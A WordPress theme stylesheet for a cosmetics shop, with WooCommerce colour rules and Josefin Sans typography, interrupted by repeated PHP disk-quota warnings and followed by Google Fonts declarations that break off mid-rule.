.product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#f1c55f;}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}.woo-type7 ul.products li.product .product-details h5{background-color:#f1c55f;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#f1c55f;}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type9 ul.products li.product:hover .product-details{background-color:#f1c55f;}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#f1c55f;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#f1c55f;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#f1c55f;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type14 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type14 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type15.woocommerce ul.products li.product .featured-tag, .woo-type15 .woocommerce ul.products li.product .featured-tag, .woo-type15.woocommerce.single-product .featured-tag{background-color:#f1c55f;}.woo-type15.woocommerce ul.products li.product .featured-tag:after, .woo-type15.woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15 .woocommerce ul.products li.product .featured-tag:after, .woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#f1c55f;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#f1c55f;}.woo-type18 ul.products li.product:hover .product-details h5 a, .woo-type18 ul.products li.product-category:hover .product-details h5, .woo-type18 ul.products li.product-category:hover .product-details h5 .count, .woo-type18 ul.products li.product:hover .product-details .product-price .amount, .woo-type18 ul.products li.product:hover .product-details span.price, .woo-type18 ul.products li.product:hover .product-details span.price del, .woo-type18 ul.products li.product:hover .product-details span.price del .amount, .woo-type18 ul.products li.product:hover .product-details span.price ins, .woo-type18 ul.products li.product:hover .product-details span.price ins .amount, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#f1c55f;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#f1c55f;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#f1c55f;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#f1c55f;}.dt-sc-yoga-classes-sorting a:hover, .dt-sc-yoga-classes-sorting a.active-sort{background-color:#f1c55f;}.yoga-single-meta li span{color:#f1c55f;}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#f1c55f;}.dt-sc-event-sorting a, .dt-sc-event-month-meta li{color:#f1c55f;}.dt-sc-model-sorting a:before{background-color:#f1c55f;}.dt-sc-model-sorting a{color:#f1c55f;}.dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#b0831b;}.woo-type2 div.product .summary a, .woo-type2 .shipping-calculator-button, .woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#b0831b;}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product:hover .product-details{background-color:#b0831b;}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#b0831b;}.woo-type18 ul.products li.product:hover .product-details h5 a:hover, .woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#b0831b;}.yoga-video-sorting input[type="submit"], .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover, .dt-sc-yoga-courses-sorting a.active-sort, .dt-sc-yoga-courses-sorting a:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#b0831b;}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#b0831b;}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a, .dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover, .dt-sc-yoga-courses-sorting a, .dt-sc-yoga-course .dt-sc-yoga-course-meta p, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a, .dt-sc-yoga-program .dt-sc-yoga-program-meta p, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#b0831b;}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#b0831b;}.dt-sc-course .dt-sc-course-overlay a{background-color:#b0831b;}.dt-sc-faculty-sorting a:hover, .dt-sc-faculty-sorting a.active-sort, .dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span, .dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#b0831b;}.dt-sc-training-details-overlay h6, .dt-sc-training-details-overlay .price, .dt-sc-training-details .dt-sc-training-details-overlay h6{color:#b0831b;}.main-title-section h1, h1.simple-title{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}div.footer-widgets{background-color:#111111;background-image:url("https://ddcosmetics.eu/wp-content/uploads/2017/10/footer_bg.png");background-position:top left;background-repeat:no-repeat;}div.footer-widgets h3.widgettitle{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:36px;text-align:left;text-transform:none;color:#2b2b2b;}div.footer-widgets .widget{font-family:Josefin Sans;font-size:14px;font-weight:400;text-align:left;text-transform:none;color:#333333;}#main-menu > ul.menu > li > a{font-family:Josefin Sans;font-size:18px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}body{font-family:Josefin Sans;font-size:16px;font-weight:400;line-height:1.7;text-align:inherit;text-transform:none;color:#000000;}h1{font-family:Josefin Sans;font-size:38px;font-weight:400;letter-spacing:1px;text-align:inherit;text-transform:none;color:#000000;}h2{font-family:Josefin Sans;font-size:30px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h3{font-family:Josefin Sans;font-size:28px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h4{font-family:Josefin Sans;font-size:24px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h5{font-family:Josefin Sans;font-size:22px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h6{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}<br />
<b>Warning</b>:  fopen(/tmp/font-0Xjb6o.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Jgkbj3.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-fTKoDK.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-lz4mzS.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-rnSszQ.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-KC4XNO.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-a9ENPB.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-e9zTJP.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-XUX6uq.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-nO1LnB.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-IMus5N.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-iJFB3v.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-FOqqiU.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-UQ5H7l.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-nZtabW.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-NKGlEV.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-luXVnj.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-xtFfwD.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-6PLgYq.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-4N5gEZ.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-AOQM9o.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ViWhT3.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-tLzfYu.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-S20PjS.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-xOhT1y.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-xUSGNU.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-AufnI2.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ps5zYR.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-vWXL4w.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-5sQLYM.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-9wAYH5.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-69UGep.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-62zq7P.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-MCcHgc.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-2Mbvke.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-GysVN5.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-UC4vF3.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-nWJWWu.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-z5p5Ni.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-dsh27G.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-xFVSgl.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-2OpXpv.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
